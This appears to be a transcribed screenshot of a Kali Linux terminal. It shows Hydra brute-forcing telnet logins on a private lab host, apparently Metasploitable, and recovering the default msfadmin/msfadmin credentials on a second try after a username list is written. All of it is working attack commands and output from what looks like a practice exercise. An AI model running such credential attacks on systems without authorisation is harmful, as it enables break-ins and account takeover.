 1 2 3 4 2:37
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/username.txt -P /home/kali/pass.txt telnet://192.168.146.131
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-02 02:36:07
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking telnet://192.168.146.131:23/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-02 02:36:12
┌──(kali㉿kali)-[~]
└─$ cat>username.txt
msfadmin
admin
koyel
abcd
Home
^C
┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/username.txt -P /home/kali/pass.txt telnet://192.168.146.131
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-02 02:37:14
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking telnet://192.168.146.131:23/
[23][telnet] host: 192.168.146.131 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-02 02:37:17
┌──(kali㉿kali)-[~]
└─$